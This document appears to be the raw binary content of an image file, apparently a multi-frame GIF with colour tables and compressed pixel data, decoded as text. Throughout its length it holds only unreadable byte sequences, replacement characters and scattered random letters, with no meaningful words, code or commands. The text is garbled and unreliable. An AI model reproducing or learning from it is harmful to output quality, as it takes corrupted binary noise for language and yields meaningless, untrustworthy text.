��0�#��`(�1�8|����0�B���4���/���C��`0%j.��hE��Y�a4�E��_c��XF3Fd�k|�����9�sW��K��+�M��L�&=8Hr�JI
"�ҎP�L���^��Ƒ��M��#y8�q{�<�+�JQ�2d��b*U	IZ�RD��D~g�Vs��$b�tI���ORܸ� 	(�`�2��|&+�9#X�o�Τ�-oIȥ1m�ڌ����s�44&9�	��z����L'>�)Mw������6�VO{��8�� svQ��$(.OfPnZ3��^7�P�FT�XL�$��LK���FװN���7�	:���@]�NqzS�ҔM'J):0���]g��@�?,�Xń(D�x
�([�*V�JV9����\%Ss��KB����Z�j���sHHV����7�CI����R`mu�a�)Սf+�k]7�S���|��X�z��n'��a���҇��j\w�Ȗ�BɅH-ۑR��C�ȭ'6��!�%�D��n�Դ;K--��֖a
���GiˑMtb����s'��F�S��-��QZ�����=�\�~�֚���<-��2�VpI�k>E�G~��I�Un-��I�����iu!���6�BDd��������+�L2Wn�6�S7p��4�	6L��mh�Y\;%6�����Q�0�&.�S<_�x.ZӺ��׿�4o�u�^B���A�ƐU\M� �0^2�1��nXZ�-3cA;.�w�>&q��̆:s9]^�r��<c2g�7N��Y`+3 ΀�s5��`;��\���c,����n)��L�BO����+��Ds�wnl�CK`��x���J�ӝ�4�=�E�uF��Y�jX�Av��t��l�3_�ֹ��!jg9�ؔg�!M�W+���^6���\4�BK6�ڌ�OW���:�S��a���Fv��=��:����"�?�]�������H��{3 ���p���8�1-޴ߝ�Nx�����y��nC�b���7��h�_���f7�}��{��v�S݈�S��(�]aW�i[��1�y�9>�x�<��� ���LY8�:���s�{�D�����45�Q���^u��[�[�z5�����5���ž��[���F���(�{�A:���ZG��^�������ۼi%�(������n;�)^�ǻ��xWg�"�t��}�7�|�I�y׷]�o|�YBw�G^x�z�}y��^�=�=�o�ѓ~�F�4��w�{���y�pjغ������ϩЋ~�'�ѧO��S>Sz���=&����u&� �~��\���~�~�Wy�}�f|��Ba�~����{�gz�wZ/�z�z�p��g_�X�l���+��j����g}��|��|�d��p(k\h��z!hp$u�瀙0	Kl-�� �3H�2�{u�9��;�t �B�����p,��������7tPhf�{�7Nx�d(Y(�C(jE8{�����qx{h6�g�TX��W�e)��+N�?	����4R��z��B~�'��{s7��G��(v��&krs	�m���X�g���w�O���$���;��悈f�[����
��&����؊�����ok8���~������P��舕"��x��H�����'�lH���(������q
����ȋ�H����b,� ��8������'���A�`�1	�(�������h��苹 [��+�{���h���	����؉���P�&9	���*��qq��g���^���[�����8���	fX�OH��Ցݸ��1[�i0>iP�E�]@����x
(h�쨋(h�����O8���/�GIH�~����E�)����q��x	_��7��D�����AY$9_u�t)��hP��xtn�D�Jy��0�(���r}�����}�S����`=�9�_ҀP)���i�iT�:�� 3�)��Ǚ!��oi��@Y����Er�!�������*����9(�߲٘R ?z�QɊ��y
�I�Ј�闥��Н����8^��M���\Q�ڙ��*$��i0�Ɜ�� ��u��S�����]����-C��iX�IY��l�in�,1��d)y��5�:�2��
���X��y	�	�p)t����4�љ^����fd�����)@��	9�����(�q
�Y�ђ�'j���x�'-��)�J)������ɤ`��Oz�0��ȋ4Z�=��U�Bc��pY�-�vҡ���>�iC$��|������g0	+�咦�p����s*)�9�0��j�)4h��%����!d���ɉD
�/���	1Q�R�����z������ �����I��h���zB�x�I�58� ����ls��r�@��P ����)�V
V�z��	��i���a����i�h:�,)��inQ������J�ʭ�9��J�������������8j���fK��8��h��k
��9�������#�v��u��K�r.rܹ��*K��[����k|��I��^ �m� T�0�dy'��Ez�ښz1�3K���ۺ���������Ck���	]�*ۦ��<���8�GII)���ʭܺ�˃�q ���i�:������|�y�xI���ꑰjn�C����/�5yK@����Z�i�ـ������������ҸPٝ�ˆQ��/S��0+�Z�Y��W �;�� ��sJY����ٻ��%�IDb$a��q�������ٰ?�%����K���	��;��F�������i���_D\M ��zk=˰81�٘[ڝג���fШ�1
��9�F��A1��پr�I�i*��7�ӳ���A�6뺤�p�ڟ� �L�廓�&�
o@���B�E!��{tܥ�S��e����;�O:��x��@�v�(���(�����)�hJ�5h�<��f���i�>�����8��[ġ{�H�.�y�zʼT�m���0�1��J��=�u>���i۷����K��g��x��k̶���E*�+��ˣ\����P0E�*��P��r����k���E[ʣ�,��ب%���g�z|�J��}�u:9�����Z�t�w��q<�$��Q���/h����f�| �	ꌋ��F��J��J�:�Rh���,��+y�g���1긩��(�j�u���D����_�� �Ηb��,�����x2�٬�ϙV�������,o
7����2�|аhŨg��X��������=�y�ȨА��=�I�AӘ
�2��C��/h���ҊZ���FHѧDM�}��jۣ��ʈqj�(Y�G��E]�`�GM�'��݆v�����Tm�fm�&�6��K�*��9�6�c=�e}�g=J�tF������iF��D�uM�w��U=�t��itF"� 	����>L��0��ل�Kv}؈ݧ��؍��� ��@���ʛ֚m��ٝ]ئڡ͞z]ڦ�ک-T�=�U��Z��3��M۵-J���y�ۼ}ھ�l4� ن�п#��������mط�܉ݽ=��]������n������������m��}޿��������mk�1�^��]����-����������Pἀ�R��u�����������ҍ���nἰⶠ���.ߜ�Z�=�5�����">�j���'N�*�����0��"T%���!�ׂ-��=�@�B��D�F.B���Jޣ7NCR �S>�:���-��Z��\>�_�⺰BA�.	�ݶ��͠�0=<U�y�љr��t^�&n�)�a��|n�~Wޝ��$�}V ��t�ۊM����钞�X�~��t������u�.�$��]>�w>�c�����]����<�ԔW�<o�`����n�^��N��n®,��{M�s}�Ly���˳��q���;����-	�.%+D����׎�C�]R �� ͼ������ם����3�	�~ޒ ?����>����6-����-`� `�x�p:=��`ߑ�����"�*��b~�}�l��p��q$էuj�%����	.� j���  \�-p������/+g��/#U��^_5����O,t�t>�#��a��:��e�,@��.0�@�N��m����/����n���-��-��E^�\��j��A�/,���	�1��#�ȱE1	la}��֏��t.����m�O��d��N��b���
�����Q�Wo*�kq1C}��^���5#�A
��/�<o�r㈥<�����������Ϟ8��h-���=3��-�ӯ���%�ocm���?���4�i� �#�ǈ7�ОF��,��߼.�;_�K��������|����d���r!���b�N��3*�}�t���Z��%�<^��*��"��)dk�����m���N���֏%�?�^�#�/�~ ��ͯ���k�g(���N���� د$c������(q��¡�#!Xm��s�F�C"�}�t�;_� ��Z2�\(�,!�O�¡���!><ꤾ�����벿��o"ۮ%c��rʫ(�a����
���o�&O�� ��X��b��n��䜍�
2�,q��<[�%)��ɩ�z�RF�	 ��L �� ���S�&��32�� qn��1!Ap�	o!JO�3�o��Z�)��!�;��;� 3� A@��`�n����
2�� �B�4>���*߱�1����O�_���$      5�A@�*a�p�?M��P� c������Q�R�a&���1���JTڸpO���-�	a���=�M��P� c������Ydb!�o��1�i��� A��i%����"�*�������$c������L&h��O��1�S�5�%�`��ݔPi@��4���������9>�M��J�hR!�Y�~
�&Y'/0	���~V�Qs�"�"���+Ϟ3���o��O�"${�����������+1{������8���>����e����~�+�������)���^��
.�+���.�^>��n&���ಾ���뼮�>���~�+��s��� �~�ǎ�+���c��
�� !�2 � ,    � � �S[%jkkst	t%uuv-$xyG5z{	||
��
���#��*#��
�$���80��/���VL�"�H8�,#�dU�'�5(���kc�!�!��!��$�2�)�Q/�&�6&�<3�eX�*�,"�PH�WJ�E;�,�2�M0�-�3�.!�th�5!�mR�;$�MB�7(�<�=1�fX��p��Y�;&�F)�G8�WJ�[S����=)�C,�VL�>.�C*�E1�]S�K3�[L�V:�wX�dW�K8�PC�VD�rHɇv�_Q�cK�vg�S;�dZ�lb�]L�qK�nKύkϗ��O<�V=�\B�]K�j\�mK�mb�rN�bL�eT�tQ�bF�YE�yL�}r׫r׬��viنVنvٵ��oa�yY�eR�kN�rd�sR�yV�dK�l[�lR�dM�o`�kR�sV�iK�tc�zl�|[�s[�}r�kV�]粓�wd�g�e�y�v�ƒ�Ǳ�rU��x�t[�{]�t딆�|l�b�|b�rN�^�|b�e�t�t�xZ��m��m��l��j��u�����r�}g��w��f��y�����{��{�ԉ�Ղ��l����e��k��{��n��z�Ǜ����ǈ�Ƕ�ڋ��s����������ȧ����׷���������|��t��v��{����֚�֪�ޒ���������������������������������������������������������������������������      � �	H��~�*\Ȱ�Ç#J�H���|���X��G�ZI��ɓC��R�FycT�nT�&&H���Sʔ-h�%��fH�)��4ݻ�"�9����եJ�j���ժR���4+ң�2��HO��^ ���(w��֓	R�_*r�}ˤ��ԦE��W�g�-J���˒�~uy��ć��D����
",8��I�z����HB�
��
>ݣ�ѡ}��ٳbA�����栏W.n<��>I����nնW�(P��1�����7J���5|�ݻ�v�ʇ�ڏ�!��a'�o�X ~��j8�������^�xd��]��SK��_n�g�}�'�éXǋv!�Ҙ"�..����h�v�yW���G�  O6�|�R�"��A�2	�6��c2;��I�.��d�hf�8����]���W�W�%�9�)��v�d�	*%�VFa��h:I%�4ʢ���))�Vji��N�(��2���M:�K�$�vN)�y  ���� ����s� D��r1j����鰜F**�&���Ƃ�)���j��GT��-���ܲꀠ�nءA��F+��ފ���*���v�%��>bl�«ﾈ�/+���oꯥ�R�+�2`{���R �jz�֤@-�{�ٮ�0�Z�,���Y���%&,K�����30p�Cm¼~��C<1xz���JM 	n�q�ӆ1r�ʢ�Sa���/�<��^kb
׷�]Lμ��5�Sc�v�{�p��j1���� �L����QKM�}��
6Q��,]�M�㐇���h�M��l��vE���r����[t�,����B?�ȃ
:()�x����C��ؓG���g��
��Kx�sw裣���|�dn�~;���N�3�_4�XQ������y5�XU���>g�������b��G�'�Y�=�c���.{�{B��������Z&�Q��v�B��4Ȋ�Վ!��'�:��(�VЁ �{M�Ђ�=v�j�� ��n,�>T.�<��B�0������|P|a�hXB����"��\��t������<��;�B�A���a�q ԟ7��'BQ�6�af`B,pz�" ���)�QdclH{.�F4���[�,�9*��va�h�=���� H�����!C�	��o@9F#�I6F��Ԥ$��>Lfr!�̣*S�PJ�<��X!���ٹ2*���,�X�Y�⍺�d/��˄�P� a��?��%+< �j@L�a!|&B���I�BX��F5����V�=��e�f1�����H�U:3�ń���`�#� �q��H&!?9�0�c=�LG=�g9G�}����8�by�#��y��i08�Y;��b��tE`O;�L��6��٪q��ݲ���d��qM�&��3��Rm����n�<%�E � ��*X�!�Ґ���P�b���ԟc�3�
S�eU�%}i���u��>UaF�:��ΰ��*�Q�Қ�5"j��ئ��]j�~�kVFқ2�y�E�XɺXt��W�!�ђ���X_\5�Y�8��1�nI���VpQ��P�9���0���� \�V2��A�f-�V���J��z>�~U�b]�ޜۺ�VaԵmI�[0��v%�hpKS�wp�EozE�\�*S���:�+ϓ`���}���W�����Sa������Y���28�&QY`5�׼f��[�1>���PA�����a��ifO�HK���M�,^R]Z�A���54��􁴛T~	l���C��XU���N��(�SU���&�MD���e��D/�p��A�e��ױe��9k�`�<�S�ƄS'�F���uv�����f��F�m��d:���Q�Dn�gG7����&z�lQ���V��;-߬��2Q��K�;HGZ����[��>�6֛�5����5[�ld�	�M�h���[�2�a��Zل��D
�\G��v^�^��;h+r�c�.el�Բs�D��KnT��(�����hv�����ֆ���ɵ���}�n�Y���wJ� �����6xˮY0f����FH*���Y:3k5�m&-["e�W'	��B���2�����8��mq$��.4]�Rt��<�@'y��G�}�������r��^���l~�dK�uϫ�u����n8C�����������-Y�#�_@γ��ù��v�|݅U�����,;�A��WQ�Q�0Ry�����.w�[�IW����i���۞�m��J�rKF���#�uj���^wx�]"w>����B��{ɫ��������}���c�w������2����G��	��?M�Ep�$:�y3ؓ���t��^V utFO<�"��c5�2o�qv�W��p�p�7~���fN�V��l"�ַ ���+��9�RUHmK�l)e<��}�wc7{�灶7xg-i��&8AlQ#/hg���6e�R���Ɓ�GJ�l!H�XR��e�#KPN��0�Q8�Oet{Q��x0�gP��7���|IfCwaT_� l"�c e(G1�b�'�S�w��m�b]��=X`qv�G��2cy����"�8�W���愢 u�U<5H\�Gj�HiiWl0���P��N�5��M�؉�&B1&/h{p��P���C&��״���g�x�H���A�\ӵ�����&���t~@�{`��4D�Ȇ�w�����(xG�J��+�U�p���������X�� ��@���爎ƌ ����g���E�F�X���I���	a��|w4iɃ�es�� �:�r	��I� ���PYp��9��c��c>�c��eYv� ��8��Om�b�H�ّNy���#9��.;H�Y�x���<3hG ��L�dY�f9�Y�P��;���@s�Hs��<�C3̀}�Ǒ�'��O���8�T	�)�D)�\i�w)g�f� Q}��gY������a�7Ui�q�YI�FIQ��2��T��l�PN9����y������6�ٙ��X@&��)�J�E|Z�a�P��F�T�i����ᘖə���h�y���C��8�Y�e�lٖ��ɜ������mF��i��������Gə�3��u��9��Y�������ɞ�i��)��)�u	;$�2�9��S�	��I��`�*��ٞ���sy�\��3�����}	1�D	�=d;�0�r�Y�h�[�4���>�3��H���� D�c�t����)�����7O�g$|�xK6�8zF�	����!g^ ��l#�����X�gH3�v�����`�T�(J�K�Y�������],ig��d�h����Ȥ��ɦ����P�|���H��zo5�_J����z�}ڥ�)���	S�>�����$P�i�����sfQ��y��ni�f
рX�{�[�wڇ�zg� GpK�����N��0ڠe�`��Ux����AXک��z�Jc찣�J��\ _�v�����Ws�ggutP1tG�P���D�*����c�W��֪К��J�Ĵ���P���J�J��Ԓ�������*�J������*[�7�{x�
��y�Gǟ湱²��(y��Z�x����y�����l`�qJ�	!j*ǲlI�0��}��r�6�Ȫ:��e�� ZBn �B+�)k�G���������h�	���5��(��6~p�s�$+� ��Q4���V+�++�Q)��b�kv��)�P�U�� �xф?��D�E	Yz�l_�����
9u��r��*���H��k-��I��&��_k]5�f8o������9ƺ:غ������������m��/X���x�P��b|aA�#�B
=�cJ ���ʰ�˵+A�D��H>�A{��xj�K���Y��X�f���)�>[b�{C��z��Z:j��wt��8湔�������;�ɪ�{�����y��}O�a�ŪP�(op���@�����w�ی���˽������cb�c�z�u�jKt||TE�,<����jx���;����۰8ܤ:LYX��v*Q4�橻uUĄ�u����&�ʳ�{�C����٭��2R�����ºK�Ni�d�j�s�rk�V[� ����ص�~,Z�&||e	�O9�dܒ2ٗ&9�� E����۰gVa����v��+�]�?y��}	y�T�R �Ɯ�į+�O��XP�ɫ�������C�ʃP��9��4j��M�7��j����&š��=N��������b�i��d��ph����	?�\�g�Ř�:͈Z��0ŋ�@�9rਫ਼�9�� ���V��I�Ռ��ɘ�y�6���=�7�<�á�l�
=�7�S����M�M�}��\��|����e� m�&mp#��
���3����+��-͠=�1��I\Ӱ|�8��aw�;�>��V��Wѵ`2���X��(��!m�K}�M��,�@�ѓSP`���6�)�C��;:����ԝ��A-6��k�kVa�����c]�Q�S�`�{��a���XYqs��\�J��	C�ؘ�s�؟���-��37k��]�sg?�؟���Tk������b-�o`��'ۼ�h�Z
o u[��}`[PAǻ۽-�WW�� �j�*=f�����������B
�u�rL*��P�8;Ț+z�m��=�L��N�*�u�N}��z�؝ޙ������� ��ۻ`����c?���M�z���l
�� ?f�0�2����"� R]p0"@��������������*!U��*�tu��T,��*hD�����0���5�	.
v����D��I>.E-B��-^�F�1��J���+F$�MO�q	W�e/F���Y^�[�2��`N���~-6j�]�gwh��{>��qsN�����a�wN�y�	�v+��$�n��^��噾���c�ҵ��p�>T�$�XN�8��C*����u�荮�L�� U~��F����j?T�x�0ϰ~�N�7����(/���n�m^䆂,h���N0+�4��ʎ�\��N� �3�����P}9RWn���.�M��0�l>a�c!�]7���������0�~���kbM�>}�ߒ^�u�Np+���GR������9�u8�;B������X�N?�C�b!o�s�XIr���@��w���dta�5)ӂ	8�+�����38�4�Ѻ%��DO�)O�IO���/W�֡����,c5�'~�|�6����h86
��eFp?F��' �a������.������D9l�no�,1��t?�YՒ��IM7���0̈́_�c��N��t���o�no0�����3�tEe:��_>�i���n�.
T��2?/�O���Pi�9R`��)S��i|�+s�v�^��d?�������o0�w��b)�3��s%n��.�꼏�I��H1��V��3"�]���Ի{�v�r���%+G�b���
�G?���2u����br��Ge�/`�_��o�/��_"o S'/����r��p]B��W�b���
�G?��?u�B�H��r��T����%د�����7�'�Sw}��"z9e���wП+uBZ���o~���=�~"_0u��paw [�n5v�^N�T��fn!!@�^
����G#@�O"���S'�#�`cO#��&��+���T^�T`c>>��6����Np�x#���-�'�S'��*h7���A#N�@|��%�h��>�=�c<p+b*X� �4�_��7$��O"�'�S'*1"�#�(p@�0��n����j�a��7  �O����� ��2!�~"L0u�ؿ( B �}��N�cx W��X��B��r���q%L�0u�# q���ɠ� BeH�X���N���*/�ݡ�L�?&�x��� ��2ch ��z4F@!��	/�$�.��ɞ��s.�t5�A������3x����.�6�?	�x�$cA㡷�~�Γ�/�8�!c��Q�{�-��b�����c�ࡧ�~�>�E����1�u���~�/����+yz�-ᗎ�t.N��~�N�� �q4.���߲! !�2 � ,    � � �8H
TX
Z&\df	h%i
im
r2'ss	uwxH7yMEzz%{{|&}�����$��:2�5)�$�&�+"�� ��H2�TJ�����-#�hT��'�"��6*�G8�&�."�;2�$�pd�
�&�+�2$�5�1�/!�1�,�4�8&�=3�(�9�*�KB�\R�E8�4�7�=!�VG�=+�B$�G)�U3�B�ug�kX��Y�1�F)�J,�MC��t�:$�8�J6�W6����C)�VH�\R�c;�L2�S4�hE�?�[<�]R�K4�T:�uG�YG�eF�H'�fW�yU�T:�dC˅W�T-�\B�lJ�thИ��Q,�qOҏU�\C�lKӎo�uQծ��X9�]F�eJ׻��iT�vg٦n�wUۂ[�dK��}�ĥ�}Yߤ\�gK�|Z�~r�^�a�lT�s�vY�k�y�g�v趇�ye�w�ϳ�b�f�tZ�l�Ň�Ǫ��y�ɐ������o��t���m�k��t��y�x[�{b��m��p��s��~�҄����Ջ�ٔ�}f��w�ؔ�ۛ�ݢ������h�Ș�׊��z�ޥ�ɵ�������ȧ�ة�ظ����v�����������k��s��~��^��s��{�݃�ފ���������������������{��{������������������������������������������������������������������   � �	H���z�*\h�὇�"書�_���2j�ȱ�Ǐ Cz�ѡ���R�|7��˗���I�&Û8MƓH�"F�@�
��$ʣ+a*}Y��@���H@ ��ի�&X��
`/t A���OҒY��m�����E�Y�h��픇Q/޻u]�����j��hQvlX�]�Њ��+��1u:���P9*��L:�b76[$��-���<�.��t�%L)���k��~͚qc�OC�̜�s�9����3�ѥ��Fm!�����=&��޼i�������/���w�˷g^�ʮ�NyF�#`��~�Mp�j�y杗{��W|�G�c&�����t-5%� ��_��U�ǋ��8j_p���z�(��^���=i�q!$ɡ}�5�"�P�h�" v6� )F����Y�G(z��*��q#�9�ȣ/l���"@�ERI��G "x���L:Y��\j����te����ė�T$&P��&�d�$�|�i��z��u�aj��Ygw����|���'��z7(�O�V �	X ޚ���*�;<I���`�,���j�������	Ŷ�� �&�K���',~��'Su�=����	<�*��c6m��HK���Tk��ؚ���z��J6<+��j��
��h�n�1��HSRQd��EU��!��5�.���/��ޕ�_4ל��8���Χ���)�x���dl�Q���gU�+���a
C<�
�&�	��E��^���ٔ�ؤ�;����-i��#7:�q�]Ql�4
���7	�nE0TK�E�>�m��xkU���*�T�K�e�]����!��Ͷۤ��l;Ҥ�z݁ߍ��-�(�G��	h<��_1�E�3~��|O��4Ҷ2�s�9���ԗn�As�=���#m@f,��.��ߞ�8����XX/���/�����|�g�m���[����[��5(Q�3�N�Jp��}PY�@A�9~�����<�=z��_���? fo�d`�����]�K�
V0`�-�{j_�`A6"��{���6�?�5Oy��7�	�3�!��ϐ�|?H���P�;�a���ϩ�#�F�xĀ-�.�}FGOBh1ʣa�����f�� �ȕ*�C�$���H��N��$�8F2��(k,��]�q��$!IJ�R/H�*�J)���xV��BA��n[L�v0�Q�0��Y'<�26B�[F&7�Ic����)���U��+���D.AN-�� Ze�RF�g��:�I<K~�a'���hJ��Ԭ�5����s�2�8@G�����C�<��v3 iF<�9�v�Ӟ���>��Q������M�B0nsB)�Y::8t��';WQ��o��,'>��юֲv��f�܀K��OqB��^Hg���t�3mf!�jSP�1�;�hO}j����|�PJA��G8��s�8]����d�mt&[/�Q�j��\ͦW����u����V�Ɂ�"QfTkJ׺fx�j^�Ҁ�>�{v��IT/%�u�0u�H��F"�U����]�*��~Ȳ�L!*4������
�-"�1Z��b�Ő���H������������a.h[����5lk4���.��k�ZA�ʍmh�%_x��P���u[w*kUB��5m��6q���Fy��U��p�%o8�k]�����-�4�<����q`������~p/L ��ߋ@�ͭ��R�s��^2����\�0�4!b����A1}S�	S��Ћ���u�ۘ��ѱ�f��3x�?9Ds��&"�-F23��d':��P~m,A�������rF�Vu�T�J4�c9�ٿ�=��������S������ՙ[�E�P��_�ҳ]�3�)�$�m�u��k�fW��.@��!�8IO�ϞC�\��iN{�"���o�'�Zэ�1���jV��կ~���T��u�K�uDr��ɎZ�� �f���C��ج��P��byJ��l����P\�����aX�k[��s�-��;Ȱ����6;�ڿԆw��m�{�;4aaX��qK�ܲv\2���0�
�)P�}�Z�΁��J�_�*���#��8�O����!���_��a�(�����Wm�/�H�NOS�;��F8�s.ra1�va:>�'A��	�IG�ҩ�k5#)=��=�S�WO�@��� �_;��.덇wUk����>r�����@�T��}B�뮲�^v5���Pg��	ou����#�,��¢$���6��a�z71ݾg��7�y�s��q�;u���$�,g~���Q��=���H ���F����}e����6�	�ƕ/z�?�
���#�?> ����7_�����o.���C+�O�s���/�1`�5���gQ�t��;���~
�K�W�{Xgj��(� !`��zcW��?��8M �<�K��n�y�g}��cXrȁ)6ka� ����&��@��`#Tp�*����n;Q)���P�GR�G:�f��E��qY78F2$:��=�?�#�
]�~H��h4F^�phVu0x2x}�65�%]� `x!<�z�E�nBkɔ�j,�vL`�&�U�s�p�)�ZTP{h�^�9����t�0�"�zfx����+؂3ffp�U8���2dz'��|��~�q�7�?�	��qc���J؆�dNFht�Q��G�*�W�W2�82�(2ژ\{tGy�ǢN�؋�X	��&�È��XE��ʸ�s،���'��o~�r� ����XB����H����nȊ��a���kRsj��o�0
�� I��� '�h�َ�|9C8��Ӆ�В���O>@%�V�z������9	�5LyP*)�Ũ�5��l����ԇ����S�J�'8�;���!)����bj�H����XmD�1%8�07*V��iY	�?ٕ^َEI�ei��O)���2��r�q)��H��������|ٗ������Jv�6d��?��sY�����I�_	�c9��>�Io��JcYs�L�eY0\�������	Zi��Ɏƨ��+/HY��9x�ɂ��0C��@��p9�ڐ��X
���	�Y�a�����U���i��ι�K�~�wg�ɛWɘ����Y�y)�칞�Y�牖�vϩ�jH��)��ُ�ɝri����⹟���	��$���j�p�	x���ɠʠ����9�	I��Y�O�Q���J@���~`��2r��� $~��6��ٝ�P��yy@
��g'0�\Ox'4�R
Hfy��ؒ��A�P��g��-��F�c*�)�$Z�w�l�I��T5PRS0���x*�RP�����ho�n '���~N'{�rF�����0�#ڠ�	n���Yهt�p�v�y�
��Mɜv*VvSR�g�8N�������z���y��XC	�	s:Pu
���xy���	����1�d
+������|��|�
�FZ
���Э޺�l��B�N�J��iC��s�*������~`�~z`�Z��{��j�'{�7�AJ� ٦�Z���󒮗�R�������rʧ��s<�^P�M�M4i�@8�0�5'�nY|C
��Y�JZ�n�G.���u���x����z���mG����P;j"[�R�2�z&H�,K"�3��	�qh7�J��to=��7�"KqF{�H['Ȇ	lӰ���:�SN8]/@eX�M>��Bk�Z���
ڝ
����b�}j��P�>�,)��[��'�Y�n�@Y�v+��	1�G��a7|�2�<��AP�����
����@r�Y���H��N˵x��g��BCG�+������	FʃFj�S�~{`�	t�ˬy�j��z��;��˳t��A�����RI�@2)E��*Ȭ�W�۰�ۺڧ�*�9b���!��t2�嫦s��d+ۼ�3���!�3v@{�y+���j������G���k����g�J��~�
����7������&!�t�c��G���� ��J�-kx>� �:��)�ڋ�қu޻m1̿?��A$�ċ��#G�$L����6��`\�.�
��kĉ���K�/�l�p�,�����~hj�?��[�` X&Պ��7�����@�.�\����a�6����4��b�V�v�y�
<�-}��ȟ*�E���$�/;O�:P�J\*2���V0�fipv�2zKn��ɰ�ż�b�f�kV��1��X�JG�ʟ��Ak�I� �Xɑ��ٯ䚚^*`Ǭ��,��f�8��|hȪ}q�Y|ˑj�Z\͓�-ʞ�ۊ{��k�,����b���������;�2<�l	�ǲ׾%��L7�:h��PZu�W�A�R��S0�s�CS����禂�	���[���hz��	�>�
 �ɵ��g�$�w㶄�s@�$�ȶkHn�?�T����c6Z0�L���N�<P�`�E@�R{jm�#M�Km���^�ý�Ա��ϩ�i�z�pb��F�����bȖ��R�z��@������â�^uJ�Q�]�=Z�v���f��T�q�
5]nQ<�]J&��E��*ş,��j��i�c���9�K�	����K5J����@Z&m՛oԑ�Gn���M5�%��OZ�Rxƺ��:���*V_�r��ܘ��ڝ��z���������J*f�v�36�i3���-4����i�������Pӭ�(Xak�;�3���M����=�7#`ҙ��3Q������P�.�b��h�� n:N���(�����(��	�kB�0��)}��RD��Cb%֖������ȊQ�D~��-RD�I��<��N�@Ί��l�&~���AmeL��L��?�=�d�Ŋ@�ܽ^�+@l��^�O�Q.濌ٛоz�e���%�N}��/�A!�>�����w�'�� Sc���n��>i��t^瘞�+��%���>�^�@qꨞ���k�V0�<�|^�5��� S������
R�`��Wp��Xe��\.~��Q�N誾��ޒ��A�՞`T( �푮N��G/��>�����n����N�3Nd;V/I���>m3�)~)_�����/�V��Ş������c�Ę��r^������������K�`NS ��h`�$_�����N�*�,����0_��M�I��ԣ�3R�����N.�C����HO�c�	X5�S���
�=$�F����5�˾�N�[��I�����h�2_���^.�h3o�����3���4ߨ�Eo���y�J-��	^����T��~��0%6��Fv��������/��� �(u����#��a_w�E'��ƴ
����7���( �[h���o��_��Y3p\a��D���_�WOl��7�������^! T��0�_�i[���r9eg��T�Φ��
^D���~�[���� ���/��5����-�{ks	SV��8��z�5���8�=T1��?4�q�r#��B�EI��8����w�bX/j2!�a�ejx,!~f��M�.��3��*V�����v'�������;gD6���/�8]�g��U�M&����,�_���G3��}b�H���T�=��bD_-Z��������������u��_.4(�gL�s��
�ዠ�Cq5�iq�,u�1Q�������H���s�f�<��|��Pq��r��0g:�	/[N�����p�r#�M"�v�h�w�s&�o%f8J� �wz�����+���Qw��+B�2�qf,w�{K�:�P�r� �	s���Ȓ���t���/��%4ow�f,�qB�g�w�q� �[��x���p��%������w��ZB�����x���|!.�P��"������4�"�N�-���w���A�,4�q���z!�A=kB	��B��m������%�_���Q"�,��fw�����*H2$���a�6��Q�  I�Ű�>{s��%4�!�hVpw�[�����>!�?NJ�ap�sp2:�{�5��{  .p2Q1������7w�G�����Hr�!��#J@2U���P8�4ⅧQU��[�5�HZ  �     �g���d1��^���x4���hJ�h��63r!i�&��Ń�&4�!�����X"0�Ў>O�^��������h9�h-�h��h"!��Ӄ�#��A#�wW+���Nt
	$%\�<��H��/�4o�hJ��u)R�~���#��A �o������/%��c%����N����v\���i�
���2ܥ��<�-���h����c� h�n�^������t>���d"� h�n춈��Nq/��������n���Nq/��N��2^������r��A�a1������r�t���+���n���s�
A5���������s��EԱ46���EVd��! !�2 � ,    � � �S[%jkkst	t%uuv-$xyG7z{	||
��
���#��*#��
�$���80�SK��/���"�H8�,#�dU�'�5(�WK���kc�!�!��!��$�2�)�Q/�&�6&�<3�\S�eW�*�,"�WJ�E;�JC�,�2�3�-�N1�th�.!�5!�mQ�;$�MC�<�=2�9'�fX��q��Y�F(�G8����WJ�[S�=)�C+�UL�?/�C*�E1�]S�K3�[M�PC�U;�vY�J8�dWȇw�VD�rH�ug�_R�cL�lb�T;�dZ�]L�qK�nKώnϗ��O;�V=�\B�^K�j\�lK�lb�rN�bL�tQ�}r�aE�vL֬��eSךd�ZD�viنvٴ��oa�jN�sR�yV�zY�dK�l[�rd�lR�_J�dM�o`�lR�sU�tc�zl�iK�kV�{[�]�sZ�}r汐�i�y�zh�v�ǰ�mU�rTꕆ��x�uZ�{]�t�b�|b�j�rN�u�|b�e�t�m�xZ��x��m��l��j�����r��]��x�ȋ��f�����y�}f��{�Ղ��l����e��k��{��n�Ǚ�ӊ��{�������Ƕ�ڋ��r����ǧ�֙�ר�ظ���������|��t��v��{����������ޒ������������������������������������������������������������������������������         � �	H��>~�*\Ȱ�Ç#J�H���|�2ڛWo^�� AfLh��ɓ(S^t�rcǗ�B�8�`�?OR������3@		e�(3oҜ}[j�e֢.UJi��X�23��jU�M�>m:��V������O�^ �#N�v��қ)��)r���V	[5x���6+U�U�f5J��崋/kn��k�ɗ#��Ӱ����VP���(����KS#�ָ��]��aѕ6S�Z1����(_��xp᠋�fk��Ԫ#�����O���f���Fݹk�"���XH3����Ǚˏ�����}���}��W�u�a��\ک��w�@)��L.�����ۂ^h~�����h��0�`�4ֈ��.��-�(��9�nHX!hHLH�yHa��� T�W��>�x̎�<� Y�q�dbYf�(v��<Rɗe� 
.���Rn�$I�GM��L)"�J``2⦚kF����2z��i���zT��,���>n��B�9C�'Li��8��� }jX�Kk�v�zC�L�Ű_`�i$��b�A-Ŋ��zj���V+-��#j��R:m��&,��:B�y9����Z���zn��a��Wt��zp�I}�l��~k���\�-�E��	�߆;n�u��'�N�� �-)�K��:��������.��Ѿ�-Ò*|H�(�����|q�Ob��FO�:��=�{��&���*!��"T�|��6�r�*23s6�h�5עd�9�3JS���L ��H��q:Fi�m�����,�9��,�uY��g_�8$�(�
dR�e�唃U��p�	�6�n.���n?9�1�H�з���4D7=Gfj�q�C�@�����n��QO�G<�l��~�1�����MXA���^DP�l����#�
